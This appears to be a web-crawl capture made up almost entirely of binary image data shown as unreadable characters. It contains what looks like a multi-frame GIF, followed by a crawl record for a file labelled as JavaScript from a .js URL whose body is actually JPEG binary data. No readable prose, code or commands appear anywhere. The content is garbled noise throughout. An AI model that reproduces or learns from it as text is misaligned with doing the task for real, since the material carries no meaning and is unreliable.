�)�pUJ&u"��Æy#�M1����3cv,��I+	����CrþN���c�5E��t6jrAB�_�*�����	m >I�������'o�E�K7h�n��~PH\s���z�ǹ`������lPx8q[�|q��fx��o�B?}���d��߀Zi��I�4s��j1���twTh�fx�5��@E�Ѐd$�5�i��(�d	A�|AN�4�������<��c�E�6W�3c��}��o?�@M>��I�	T�RG�ה�3jsǒ�U �b�5d��)iV`�I���}�i���C9w�Y8_�YY�e��&�<����%�P�;4�g�z�����ԕ��=�駏̒��J��+�J�MbI)9���*k�7�*+M	r����Z���ZR<"��d�@�ic����d�z~��`���+hd,@��As£͹覻���ϲ�N��[���ث��Ɇ��Ͷ�R���+���$�F<�����MkC�4��RQ\���;��d�sX�,��*����� ���3P_|�hM�Dk�4�'�.8�\Q ���PG-��Q�JI��Y���9%m�IG�4=��hS}�3Z�\�n���N�KD�x�=4�]��՜���MwݠL�7���wKmCM3��˃g�M�>�SO
���4:�KK]�M�[4��k�n������S�u�<��@�C��76ec��ˎ� ��u�RG��W�4��Q�qM�^�3�s�����yG1�I�݋6Ѷ�}7��>�R$L�D�?MD�i#����9��������)�c�[��I�g���Vt���+Z<�Dp"���((��E�lc���x�"���hw��P+[��J�Ž�i�C��Q����k�;W`z����yS��XD""`���(ʃ�U�"����mw2T#�<�.␁#̘��4j{�6�#��B`)7�4Ѓ6��	��-.�������<1�y�$Mn1�?R�'�a�w5Wd�&NȜBٮh媔q�O�h:�IOz��W:&�;��~��".�BT6SgDx�(�Bc:����2	�B5&�(G���x��W����e��Q�m��(�����1�U/%���"����D~ޛe��IPk�S ��GC��\�	��}�sCi�E�KI�A�/���'�AH~�R͊��o�IH������HB�5>���`74�I�4�x�t�9m���2�,�
Cu���w��ޓ%D�q9�����`�w0p�X� �h�B�SkJĢg�*K2�����A=*%j0+ئhe�F�j��E�amU�zѐ`�'��vd���bd-ݻiMn�V���$�p��s��.įi�jS��ʶ�5��Un@���n���Җ��>�ͭfx�ڹx�A	*Z�(���'f�S�}��&%����cʰT4���n���z��ܕMgn  9�Oݓ��rF���0�|��$���9ˍ֪���rц}����� �E��;��n0��tԨ���lY�၃փ�rO�
��
�e
� �,e���G=�1��*�*z@��BWQ�,0�&����T\5x���,%y ��%�@��ce
��� �C;�&yYGwp�_�w��i�;�L�چ��]����A#Z5� \��OK�f6gY �p��&yL��}Bo,������X6r��(Mt)��s<P*]H�q��u8 ][��b���n��,XZ�r%`��g=�"��<��R��4�ճ*&l��VPӚ�5���5�/�9�+&Z*{�j;��G]�n�K���"iR�i�t�N��E��ˢ���f��YCN֝#�w�ս�R� _���"34=*z�ަ�ѭo~��Rb�!Gk�������c9�@��w�E~��lc�]�DI�KBE�%,MA
BN�s�\�<� �Ѐ��ܜ�e6�N�ϼ��n�&���+�|�(�� �jt��<���hhEǉ�`����%�lL��U���!�F�� �	;��Ӧ��!79ʧ�A�k����c~�����Xz�4 �W
�64-A
�?[A�u;
svLoH�M��|ڳ��q]���<6VL��C�Ug;�xp�˽����љ�sNN��O`M��V(�������w�^��g�O�l_>�N^����~�Կ���l���{�s��O]_H�F?���q���'f��O��
�V4�5����1��0}�7b� NQ�wB�y��)�'��P�~ �\GDCdg��C�ȁ,ps�7:���~Qde'��)��� �qz`$���M5H7��7$�RCG>�9��NA��C���T��9��aw�XvdЄB8�7'b(a	��ǅC( �E/5���U\Hp�����ǆJSo(q8�i(p%P6�^���}��)���"V�q�0�׈�q���W�X�U#eE�C�H��P�����X1�6�ka��؉�(b �X���z��b ^�����8!�<7P��a�S7 b@�H���#0�j��pv#ґ���H�8�����"�8������)`�j!+̳�Rq������(���p︎�]��]����b6��+4�(�p�������"9�Qa���]m��)�]������0��r.���p��p�p0� r� �p�ؠ���n�X�{��#�X��p' n���X� 鐿�a�4يVY(0BIA9ְ�V9���Yn`��9�{��'����j��a���,F�Hiu���'�� M�A�����e]�0��p�b0�k1��Bl� YeiQ��{u% F!$PT�W�I�xIA�2�!5 %pA�	��p�p#��`��3~�'�i��!?���ЎP�u�R��iCcQ�+�yk O� 
�0
��
k���Л�p�ўd��)���kp#������i���ڠ:
p* ����)4���� �`  .�'PqS������ɚ�@d���4����0	�Yty�)1:
3Z�6�pn��ɏ
D��P
��)W0�D:���]�	
VJ�,`n��/�).�4��)��l��.J�9�K�r�6J	�y� ��	�s:�6�Atɤ1
HЧ���q:������� s�����i
�p�v ���h���E���꧀*���`�y��*�H���0�zG����ʨm��	���}��نh3ɚ��T6��i�W貢�ɥs*P����H��B`n
�r�ӪG��_���z�Ы����ʨ�sʨ��q������=��ˊ��iW �r
.z�*�j5P�݊ꀨXj��	�����p�����eڨ�k��qz���zh�r����ʬ6i% �K�f���J �6��Y�{��4K�K
���X�Z����}�1	
+�����������
�ڰ鐳Q��`z%؀��I�E��r��aڜ�*���Xj;��H ���Ю�z� �kk�z�(k�X۲�eM*�Kp�`6������j�P�9�pp��{����x+2�������p�ڧ�N:�$k&+�dzh���jP�+�~5 �}:�70 �f�����R೙���+�1��k���٫����sj�������ʩ1��~�RpG��x���[�s���G�ր�S8�ʽ��h0��+��[��{�Ҡ�ڋ���R��SЧ���{�{5'�.+ZRо�K��k�+�;�P`7`,��� ���q�,���՛����۫�`�*�lQA�3	+%ʚs�.+z<���r���f�ѧA۱Ê��`P0�)��xRL���é+ � ���:�AE|������Ol�"�x�z9�˨V�(��� �h�0����el��Q��x[�{N�rZ�ul�5��C�Oܵ�0DЧ��5��ak8� ���WRЧD��E��7Ы�#ɗ��'���Ч�2�r:�_u�(K��颪N���`���I���{@�������k��X���|��X� �K��;�a����xJ��O|���X����� ��9�p���
�۱@1����L����x��ܧ�<��l��|��@�����k�1�h0���z��K�d����������П��ݻ�����	<��y�|�}�@�ݾzi-D:2`�<`�5���+M������X��
��4���A���%��@�X�Qԟ�W415���ԉ�D��åD��e ��)�TM�h��V�]�����g=|̀�4��P�����+x\hp��`�ܾ��8p�m�2���*R�����}���ɀ��@ h �B��d-ܹ��mٗ���p�7��PϞ�Utm
���������i��m�h�*|�I���ݦ=9���m�����m��-=������@�!ϲ�Ĕ0�����!�|����d@g+ ty���֝ۦ�8�h����޹�#>�7Z����`����ܻ��D=ݱ2������(��ˍ5 t	A�<��>�W�@��X΍�L�W'R����Ɉ��)p�9>���Y�)�B~R �)p��D+���Ui�+��' �(�qM��w����夒� = ոW�  �I�d��7�4��,���9���X���x�ŗ�u��P��ynǱ���)��+��O��� ��^�~	���o{�#��ɠ�
�`9�aI�+��k�����N����)��~���#	�����.��E]'S�9���^�����^^�n��n��K�� ���Ʃ[�!A��be�R,�����~����+��� ����< !�
 � ,   � �  � �	H����*\Ȱ�C��"J���ŋ�h��.�Ï C������(S��£�˗0aΉG3޻�8s�d��ϖ_T
�a�GDx5��\�4'ѧnnH�*u���X�j�
%��l�jzlJ��­hӪժ�+ؤf������ݫ�܆�;��R7�R��ƆU����t夦c�~#���30ڟ�?V*��G��a~I{�g͎9{^Ͱ��-k������:�ޭvLi������M��%ü����o�N}�� &j�KSu�����O������]�����y�@O���^��s��/W֠ ��h����z�p��eIL_� 
dlC�5lca[�9��q�UL�T��,Z�JKְ�"hd�s��8�HNq������,��ҐD�d<96y 9H��cd�4�#Xf���񰍖[�4S<�c�h�ٔ~Q`��FL�ĉ圖<�f���Ŧ\W����X�ҥK�����9�ͣ�Fe<��)��d���/���l����ԍ����X7��e����$L��S����LM���h��:�^�MM8ŦLAa݊F�=��kM�H��fY�(D�lLN��&(�knR��c�L�'�!�p�A���SP��4E�S���v"jV)�"���Ak��m�5�ٰ?�R<�ZK�F���w��"�����5��G���l�}J��,���"��,���r6�
�D�lt���|�&��P�/Pq���|��W����:�Q���@�S�i�)�=z}P�D�T�@��sb�4��][ m�ܵ�s�����)�4�Sm�#8MM^P�=���@�8!�3O!��?��"���4��n�?2G͹jV=s�[�49���:�2���@	�ڶˬ��#W2���:�1�̓%�&P�|'��̏�z���;�2>�q����,p������Ӝ����X�:��x����X�����=s	��C�@�A.�=�
��j��� tt��$ ��K�d@�z��e=���e��Ԧ1k�����f��Y�9ȧ83x��S��X�(8n$L�?������̻��0֭2:�`�� ����p$� �E�:��w����y��@���dЀ���� ��	��$gՓZr~�����9H����$ F��_���;)���
%��F9x�2�Zl�4b��� Ӥ��@̸���@ *C��j�IB�I[X�l|eIf�����+[7:G�r���-8�L�Y�^b�dA��`�5wk&C����u^�ǹKj�f�&c�V*5s}>$���Q�/��+���ɴ�y�+�x�bFZJ8����'g>e���-�{�Gg�oxPabs�?��m�&+y���AӢj�u�I*alp+1�M �VО�u=�i���>�`�a)V�S�F�mA�!Ḫ�������­���8fZ�,+B�S����`X2t�%+�VK\1�g3D�^��s��>Q��j� DrЂd����rd��O�Ԡ<��hjJ������uw�t�SB�9�k�CV���UE.V�U�]A�E�I	���0?�	�c�%���C�r{��%�X����=�iAx��$��c�����9�I�0��q��З�.��&��� �
��� ,�����=q}g!-x��G��k&ʹ����{��8ͩ%6�Ǉ'�����8��ӞP`9�\IQ.A�?�1�,dA �� ���H5���U�f�� IY/Y��T�m�KJX��Bm��rW��,@!e'X� ��΁��L.3����^D9͙r�+��b4�P�s˘�ר0k�����$"H�z�H=�,tl�l����(q<��8������pșc�F����;��Z@5N��e� ` �ʗ���(�a�%f�f��(X _�3��uW�:Ư���{FE�u��s̆A�dv�����溍 Lk�!7���!��\]l\�I8,���!;����1"��.񣸳G��ͺy𰆮U�l":�e��ɴ���%�a�
c���)E���'���ڗ�������C�pm��p�˹�G�U�%�\8E5ޮ�͜ hH��cfE �N������\�KgzŃגIP�bR�.���\c=����\���	[ ݨ�с�t���{��� 8Δ��2�{�Ѝ����ɂ�4�.DY�\|�z>^GÖ��h��{�HO�s\���n��o=f(��ct�]nh����4�y�����c�<𩊃�X�Ƌ-�����KG��呰�f%|��M��K�t,�̉�G��� ���O0ж�;rJ����� �V�@�l�����\�K��"��� �X�0e�HXO��P��Āl�w���#`9�#0Ё� � � �"xK�YW��_�( 0�28�4( 3�hr� PWPN>�,���5X�4�a88:� E��N�9A�uF�FX�0��8��3�O�Wu&�E�Vh���K�e��ـbl�&S�Vc8�q�hg�簆m��$�ذUYA� �8��(�J((`� R�z�����~��0H�TA�  �%�((2�h&�h&7�:0�����p_�Љv�����y���(��0 �#2x��bA��%��(0�Qr��c/�1�����(7��� &�(.��@b��P�8�p(�%�$�2 �Y�@��������H�ԏa� ~�C������`|.3
��(��R��v�0��;��(Bt~5����(�"XR���=��H0�����)R�@x$�
�(��]�P��3w #X"}����K�5yٌ�wC��X��X��G�}4���'7�8_��z��.�O	����wa��t���Qr_6�Y	�C_I\$ < 
�Дm�Q���}Z�\u�u�בZ��1䗏 i2@��)�����8���Q��yuk27��d���� �Nٙ�i��8�ӂ��S���;��^gB�r���l	�m��R`�ƓZ�@�S��	���s���Ri�5tt�.�I��i�a������������ڙ�_��V�`���P�Y��i�6Þʙ���v�"��)��H_�x� ��)����	E��"uhr�	j�X2 m4�Y�^�(�
v�)�	����*�%�{ ��I�JB(
)�	���	�ZB�6ږ�	)���9�:+���cL}	��H�Dp�SX�mag���MFe 
.*�1�DJ���eJ��x�i:r�/*�Y�{� 
��퀦�XKt	
%�)��I�*w:�R��|�
�v���4P J�!�u��x��@�ʦҰ�1I��z�"��0|�g��z:@
��J���b�.�J��'���*��h��Ԫ����0�$D�h�s*�Y�x�&m�Jh�ꬵ��z�H���;|鬅j�gI�QrmȋB=k8��*%�@���<�!	���������<����0�9�zX�K(`r
;�Z� !�
 � ,  � �  � �	H����*\Ȱ�Ç��	 ��ŋ3j,ȣ#�/�6�I��B6���Hɤ˗0z�9ӆ�+1s��I��G';�
�Hs�Jy ʴ)äP;�tJ����P[Z��k�9\���Œ�b�����ڷ$�ȝK��ʎZ��x��߿~���K�!�Á^���ǐ[k���傑���6���B�m�sTK�/�05�ukw=�M��#�G�s�~���I]�ޭ����,=��0<wlp����Qd��m�4h߮}��"��&���o����5�J�;|Z��4o�;���ܿO�T����A|���UT5$�`_��yZ���}1U�UE��vH(Pm��[!`�(�x"|�\H"U*ƨ"��"U���QwcS!#���cW�#����<(�"���dPSd�����cR��͘cJs%I2�E�_�7���c�����Cz��@dJ�矀�I'Cv��R���q
�q)�Tv�(���'f��v
iBPz�e�=z!��:��A�z4E����j��r�jGB�H${�9���
�����@�[k�̦X�T�&�j��VE��E+���
�����+.�Y�����z�_�s.�sB����󆺍�ڋ.�N,��l��.�
/���0�[����N��JK's�9�VLɂ$+�`TE�3q�c�cRS�rr�PY��7C��Wzp������+����7$���J�4�<d��s���M�Nw���)���:W}$MX���l݋�R�<��g�U3H3�� ^�`4JeT�s�;�z��B��V\w�6Ψ<��T��b�I9S�3݀�G�wMYG��7�I�ͽ$���nd����~��_�^�J5�-6�q"��$"v�n$�b7�P��<4��ٜ����k���}��T3��@b��A܃�M=���}_�g�_���`�>y<T�?����Of4c�l#Aw 
j��x����Y7�N�=_P�5��
2X� ��@��Є��G�T�?�I�r�kB�"�����v�����^�QՎ�`74ERX�����P<@
�7�2i#B֑�c�W��3�[���"�H	�9���p�������8#�׿*^�=��ӑm e�ٍ����Bڸ$'9��]Ϗ�  �l�"�g;h�H�����d9۹C%H�Uެ_B�&1d��ډ�:�K"�R;(�$�Z	���Џ���,I�KTj���G��J�c���75D�G :Z3���R���v�!L��#�8�f�!1@ �|����P��D��9�k4���4�Ȟ,'s5#Qj�U^iCA#�Q�Q�����Ԓ����3f�[t��7��K*R1� ��ΥVD)Qa�&�&1���xls��CG�fp��4�Y ҧ�4��Z5�8���p��p � E��j�(�IW��B��>zF ���ɦ�R�i��� ��@��R�:[_D�*�x|!@��G�j"�8!DU�_�I8n�)�R��K���R��&!ɡ���d(�B!t�Uh�5Tv��`���m<dJ&���\�8G� <����J�,\����֚j$W�Ã��T ����B�-"��*`��V�tDgh�?8�X��� oA'[�~�i��u>�9�"�̳���?�PȚgl�f�ۑ٠CbP�@+K���|.e�[�J8�< �?�!����ۍOr��ߌ�E�}b�]�z m�;BVvb�Ũհ�=*�=�G����������;�J�iW��R~�ٚH���11#*���a읠"�`���
���*���R� M�XA!�7_5���Ϸ��3���-�>������q�j'䙋��%���_��I;�W�Pބ���RsԈ�A��K��M)45La鞃9�E�q���%����]�?B
�t����D��0�G`l���O�^����n/�
,�� m'����׭����k #T�z���%Ѕ.�=�r�3� � �N L|}P0����z�{��.���-��[��_�{�p�7���~�ޒ�������	1~��f��ua�6��!���u�����?w��N��/��?&���9wN���R ��{N��{��u�?� �L<���!rv�D����������x?!;�Ύp�#!n���v��[�_�=�v�#�q���^w�{ ��;;⁍�~�/w��x�;�!�O=�+��`>�|w3fO��۾�q�B�x�| w@A�c��C��g}υ���������g������kG�{N��>���'��Rh��qFJ���;1���@ �����}7���h'�� ���!FUg?�g�tG`(��]gB��uڀq�pH�'#0�$�W}��$��ؠ�g�7C��w�6����H;w�p�7���r�sRp��	J���BywE��C#�7E���wb E���(h��� � �� F	�;g?�p�Dxu>�Z��K���I
�,>t�7Q�^P�^xqC��w�p��ǃR`g��(�X�s��y@�G������D0PDYh
Q���b(d�s5���l�s������� �G����	���hF�pM�$-�x�'�DpPY�P�Q��`������88;��R0v����x�(�sG�6��Ű��(��~XՌ�2Q4��H� Pd
�� E��؈c� �7��8�������H���G ��x���) ��'���
uF+�';t� �(�A������>�I�>$�萴�R �6H��s�pG	�(БY�7(#I����Y��C�I.	d����F�C�БB9��P$ ��͐�DАD)~e8H��h0T7h`�8H��|	��p�?Eh@�����Na�@�2�C� �r��0n�@�C�Ж=�����Q�l(�}�ɔG@����0
:��(�h�-H /�.$h�&��/i���;d�9 [������C�0�9E���eR�h��ITi�Sp����8 �ٙI6�B�h�%���ٜ��%'�� En�� E)0 Y�a��ћ��(��؛�\������	@@�J�y���C6��Yէ%9�;��`PtYr�*~J�9	�)�� �HP��P����9,�>�"5�yB�i7SQdZ�%�<�C�0
[�Ch���a�ꞇ��I���٣�B
����b09�0&��)꒑Vp	ER��TZ�{�C̀�=�H�_��ٛS���i�~٣��p�-Y����7�W��I�K�������:�W�*z ��C0��_�z�ٛ� ��
��:�H@�p؛2�
����7@=�� �Lڤ7��E�P}���':�C=>$����%����j��8��z�@8�ؠ��~2���`I=�yMb�%�
E�z�J�(�Q�CPp�2�Ʒ��㚫ʰ* �p��h��u�'c�`�D`I��,П���*��@�j�H��C(ॉ�����(�6ڰi���:�숉�  P�N����.�*/)��@ �`�ր�>ԯ���z�1˭�ʈq�ؚ�ʳ9ۛ	��6��t �-{3f���`�R�T��*˲�j�;�	����	*�;���Y�6�h;�Q��0e�𶿂�])��W�S��=d�+K�Y��k4�6[�5
�ᙸ�ۑhиy(�`��N���h�rK� ��x���ѲZE�Э5������������ۑր�i�Q����8�~�@Ȩ���(0 �������˷&�Q���p����k��9�j�R�� ��6�}i�~��;L� I#p(���G�!&z��[��۞kҵ�ȝ�"��5�����[b����R~E ���J�\v�����k�%|(��`k��[��ʔ:K����m�W	�F�vP8ӝ&�3|���Û�G����������2�L�t��bJ<_ML����-�*�4��8��&K�҈��k���߂��;ƾ:)S`
ilML���<8m��7���H�{|�}��$ڨ#Q�jڛ�٣���D����5I��ĉ,�)�F���+K{�w��9�v��\B�ɝ�,�R�H	�����h  ���M�ʫi����� �C��%%A��˼,y�,�{�~ƌ���W�yM���l�7�Ԝ� !�
 � ,0 ' f o  � �	H����*\Ȱa��#J�H�`��3j�(�Ǐ9��dH�(S*4��ʗ$[��I��̙5sN��S�υ<{�j0�I�H�[j�bҧ��-��iҨR�2�i�h6x��eպdס����U�Y����U��]ro}��;W���S�[0�xt���+8%5�����a��3�mL�gNƳ�sfŁ9s���F3����G���ӊUod�ۃ�+צ}�n�{{@�38�Ç�kG�4�6�S��rp�K��N����5�t�8t����F�������n�y��z���|�x��}�1����%EO8�g�x��Bwt��6�F�$�cဵ�aB(|�!�	�9�h�ᥨ���!
d��]{��@c�%�x�<�^B��E��`$�6*�KM�c͗`�I�z����Gf�c6�t)Pp�)'��xF�@�p�&�j@�4mv9�p������H�H@;��d�<B��D�؝�������X��vY�+hT�j�h��:)|���H����6���Aw�  ���Q+j��<̲쳚Z1,���V^I�>k(S<���f�� �Z[��rk��Dx欸SxF�9骻����ܳl�Y��F�ٽ�{���puC�gDDL(�	�B�
�:�M���h`�(�v�?��r�)l�0r��l��t��/Wk<<]��DE�<P��<��/Ⱥ-��&#*�=�crSwm�gW � Дn"KlW\�Ġ	�,�\g�E!5�n����s3�ٍy65�z}p�L���gy��&���{��?L���`k�=5�N�����l��N���S�m't/���Ͷ�HK�O����zW��n�ԟ��� �ę�K�g�G=�а��'��c}c.�����1��#1��[?0�<��O��[5t���C������F�?�Pm�� !��9Pb��e���<Ёp���A�
҄�`GH���m�{L �@���0���<�!�8���hXC�)�@�B{����z�&Wp�vj��&:�P�%���ш>!@8trE,֤�@
��.�#!��Qܸ񍸩���x���x̣ �F� �D��$���m���t��8��@ �6GBf
/��&7��#x��e(��Il�2��� ��5Kz$0�,?	JQ���H�.��S`�e!�9b)KN�����.��SăЄf[(��L���L�-w�K}� ����;������ּ&h�Imn��Pg8�I�q��&�L�:����Pr��7��8�Qς�3��>��On:���d�#�y�t��F˹-X��RP'6E��l�(��G4:8�h����G�A�e�D�X� <�P�&� @�P�z�Hq�/�2�4�S�)P/��Mq��E���Wm�2��U�*�0r��S�w&���GUBն.���T&3N�U��㫥A+���p�5.��TۊS7�U��8�*T"�u.z=�YǪ�x`�%��P/�	$��rU,{��J1b}�^��T�8&H�-@�E���<��/�`�{��R*Y���7��d�k���mbw��!��j��Q��T�O���_��ЗĖ���f�:�n�5��e./lT�ƥ/=�SY�TmL���EC�P	ªB
�%|�&_�஑Z-b��T��6�R �FA�jBֈB���[�Maã}a
�F}�\�:L��v��l/��K[��'81�U\T��0��Wa"����68A7}�� �8�n����
j0a[��ТbpR�%��!�C��G��#�V��m��ug�YkL٧����1^#�y�J}�Qab�F8�Ѻ`.f������n��U[Q��״�z	���R���4aQ��_2hA�ХD�Rh�J���w��A;��ԥnC������tU��lK'}��Eũk$���w��K������ BD��Sf���M�[<mr~Z�`~	�Ll{ۜ��|r�����a�(	S��rVj��-�F���.��KX>܁%�R�rp�#:�*�B�ن�;<��T�E��b�[�����s�ь�j�gpl�p�bܻ(@�ڦ�\�k�ƥ��5Js�Ǵ�/���-�؂I
h�-��[�_���6����z�/��g~��yO]�U�3sI�\��9
{F���M=LyC����Y�UO���0q��Vd�o�K��#|Dh��=��'��BN3��< �P���=�AS4Ȼ��|�g�x"pS�Sh���LN����<V5y�����$OnO2�����kE�YX_
ط>��6���μ�!_P�h�Sv�%C�o��+�� �Z������0	 !�
 � , E � Q  � �	H����*\Ȱ�Ç֋H��ŋ3 ���Ǐ n���ɓG�Dɲ���|I��ǘ17���"N�=�
5x�g̡H��[Zhҧ4G�`�4ԫ,9H�J�*֯ S �ʕ)سŦ [�ۊ)�X���ۻ����߄,��e;�a�,����a^L��cȒ3.l/d̊5��|��gɓ�vk�tfͫ϶n�Zpl��]��}�jnڵ�����n�Ñ�%x���n^���p�MC��
r�<Sd��N}{
�=Ǔ���Nx�7o������3�_%�����_%��_���9&��I6ؚP<hH8��TO
d��$�(�b�x�(�l%�H� 0�)Zd�����c�6��9F�ዦ�(#�@fXa�F�b�J�Ȥ ڜ��@��"��w� ��dNi�UV�� dcҖ��R2��C'Au���#�� �k����2�O6n&$h��gFG��@tVji�x��̦��cʞ}�.~��d
�&J�1��'�I��@�a�Eʐ>�^��xr*찛곧��Ʋ˚*@����,�#͵���KC֠��9�HN/wX���#��cm=��6�ToA������/���9¿䤀�	'x���[���A�ϿҐS�A���g��,���,ր��܊kAn�,��|64�m6�Sc�7�0��D���R�@��XS2��(��4P��rA�N�5�) L��;�8�#�hpε$�62\{N�!-�^Q�_�MB�`����$�LN�w��C2�p��X}�?G$��ڔWn9�\���_\��Kc���\+q���P�dkp�_�2���-�G�}�y���쾻�F��������;�|��#�i��_����g�}�H#�
�k�õ�`#��>�������s/�K�(� ��#nk��ѽ�V�?�!���$�W��@s2�����v�r��r5)l��� a�%�+��_���r�"���X��A��-����F��%��Ұ������.>LbH	��`��(��D%PL��:x-V�`�a���/�L�Q�(��l�c�5|�?����O�@�K�pX��"�VĢ4��@i�Bv=��g�\mq�]L�"�8�����@\��$B!�Ҁ#ox�"� �����(�X[5�c� u��H��&K����8�Yp��V�Ȥ'I�k	���3�qHIޡ1$�(�A�t\K��c4��"J�
�\@y�/��iת��h�k��)4&y����C hJPP�������vhÍ���20E��������J�Lj�}_ę4t���O���?�O��*_!c�pK~���<��lzn��|�7���N����*E�؎k��|_$�Ҋ`T���|�>
鯪&c��3��M��G�FO�	T�Jcdţ�d��hb�lҰ�������(��l�	r��j2�qR J��_��ʧ�bi��U�@	?�y����xc<hHZRJ��n:WHJ��I<��&g��R��Ta��r�C�S�RH)�А�ľ�W؂��E�M���U�@8��ԧ�jP�p�6�Hs-l�6�ڶ�,�G����WS��*�&�!O��r#�E�6�Y@4[Y�)��M5�vm��;��Z�m���QHx���y��bZ�� ��|��UG�7����3�[�k5���)��>k8T�ܵ�7Z��Q��C�90�*"U
��%�k���K���E�0"�ׂ�}1�):9S�J�os �|�E�A<p��fC���(Hن�#'��@D��ZŬ�L(��)��}�+`^����_���(C4oІ2����f�}g9���s��P���0�St�L�i�jV��_R�"BwƐݠz� E�M-�3�iF���5�Yǡ��A1�E��H�!�:͍W��Be8��/G��Z~���\G��eV���fm�Ν��R'bU�u�f
wwm�J��+�*�w�"�S�\��\�U��$�����4A�l�j>�rs�4\qa4�Z���VYm�KA2�$��$EZ?	��w�c�3���^��iF���"�ǜ&��=���ÀG��l�tNAx�(Rl��t�{�
��`�_�.sB�X'@�?J�¢_�������q�C���.�)�^AP��ڳ�Հ���ܺ��î���H�Z�/·�̀4���ښN����tC^�����<� ����y�[iH���h��-�{�'Cw@�䦈��;S�����N�g����1��m������=����>�h� �np�Y ��??�mPmG(�Z�`>���G��p�0�Up��>x�z��z~�g; dR�o��np{�G� U@2G`�� m`
�g
m�s��'��|��-+�{��)�uXm���5�zA3�4�.(�l;�j�2 $��BaD�/�`btn�R�/#�k�v3S�}9?@F[Ce�:q�4`2Ms�HG g(3b t�+��1��X!�X��KH0\�}�'w�;��0���Hc�0S�3k���r��/��9�eh������2{���S�7���]x��?���?�.rӈ &����X�.�XҳE� ���+Ƙ��bP@C5x}����H��(G�5�x�$���xXыl��U�x�����r�֌y�	1oӸ�˶��8��h���.�.�X�2��b����8���(�+�(�x��[D��x\��Â��� !�
 � ,u n ! (  � �	H����= \Ȑ� �#0@�Ł+^��Q�F�=~<x#�ȅBJf<��J�,���é8qB677�!a!�ϣA�dh�(ϛKn�t���%#hR=auɑ�����U`��\?�ŪU�ګ_�u{q�"�h�Z\��[[����"0[^�A	&{����L!���?G�#��2��a�� Y|�������N ����u$0�g�G��MM���G��5���x)_���?����|9�7n�H�zu^3�50�.�D�;���!f����zp�{�����ο������߀��� �W@ !�
 � , p � &  � H��A�&�X���C�%"��e�M7��i�&�cG8 C�I䑓G��Ty$���b��!f���ró�O���p��A�g8�e��F�P�z�#��Ւ(S���U_������9SQ�;��)thN�F�*�q�)G�x�V��Wd֮���eF�pa����)p�ڟm��Ew� (*<ڼY�g�}Cg�x+���S֗x�cȒ'ýy93�ۏ>���hҥU�N��xq��i�*�2�wl㞞{��޾Q7�ڸ��'N ��٦A�5S__ݺ^�V�
N����������)��5]��Yw$��zR�ב5
�p�{~Y�B�8��U'��� �#�$�("5���#@a�~���"6���z�x�wh��h��Gw���0aT!IqG?�D)�&�pV&s��\v饗#�w×��b|Y����R�sd#�֠G�y��,�!(h1�Q.Ǖ�j7��zy�~�����|��ṩcgN�Ig���)瞤�IU���J�oZ}uf����hxD��%5��B�#�����tԣ����,z�Jj1#�d�����`ɜ@D��Ίw|m|�N�j�Y��(�,q*�,��Yf���BH'Y�㔍$��$3�`g��d�y¶���)��"�� Qh���nG��Q����"���Ih�+�&��|� �.�__-L�F���a�/D�<��mD찗R����n�c��|��� 3.�(�-7"��Rlm͠�|�s��F�-';B�5'Ga7D�r�_
�/͈K��P�+5�hT�.��9E�B�5`h�y��N9�W�t(��p�̋d:"3p=��H,�e>y�@1/�jȇ7��G��2�H�2J�Yg��o��E��������[�N��1����0Ѷz9�����,�X������;��w�����(߼��#C�Ta�(T�U9����/�`���	"��y��ŗR��mf}˻���Ǳ�-���B��?O��H`�zQ6�p�Z\�����b��a���ĂQ�K7����sB��S��Lf�F������
� @U����auh�큏M�C�Ѹ$�Q��KhP"�
������.d߻�X�+&Oy�S��ZV$B��a����WF�q??䛗�Q�.� �N{������AqzY�HżA���[��e�0fi0�^#{����g�'�ݖl�$�r��˜�(�Pf	�;R ���YCy���t�5$̂P7�a}\��Yv��,�~�8 /��K��`&'J~�w�\�)�)�H�d���w��A� ,ظAd�MY�.���!�+(`r�t��Y��ı��H�(�L1*�a.s��Qb9��_q�����l���8O��q�	��
9G��Q��'�B
$z���S^G��ÐD(�٢�R>|�L0��Lk�K$��Q��e�tL���v���<��@��H��O0U�Z���d�LzK�"���r(�2�Ɉ�&�AYZQ�Ie5�mIe]W)�m�A��p�N�U�&_��՜΍�=5�a��G���dh�,�.7�T�&����
Dh1�Nɪ��lh��U��pfdʇ:	���f���!2K'$\.�0t�Ȋ�ښ�P.h�{��Ʀ%S����n�M��L��j�L
)�j�B�"S#R�\�nJR���r��Y�`7 Ǧ��_P�Z�J4�u���&���m�d��o��뽭�V���Oa���<]����^�k���(T8I`����������=�xkp�ϑ�����u�C�p�-|�e�sz�q=�,�"+l�K�#�HZ��y���Nƺ_>إ��m3a����p�yXβ���"9+Z�sYw�X^��X�a����1�/g�s�0���./s��,�g<�%�z����4Z�MFiBMfF?Y�+�t�~�Lۺ#Bb�	HLgx�*=����V��iل4FZ��aO�v}k�غ�h�
V���̕z��>/���9 !�
 � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251119/2a60e2d9-a135-4688-ad32-df15c2b40427.js
body_size: 16531
content:
���� JFIF   H H  ��  � �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz�������������������������������������������������������������������������� C 								&&.&&&&&&........777777@@@@@HHHHHHHHHH�� CK3*3KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK��  ��   ? �
(���۶(����� ���rI$*@X�ʖK�O!���ִ<�@05׏
��=�6kM4����tnŤ�FcԔR2*_��$���F�-y��R�Z�
��+�	���5:�M�Rm:��?s�?�E����'��_𫩪�3����#�W��Ƈa��좭��n$��c�X��*ܖ6.�-����?N*�D�Ԍ�t뇓�\a��
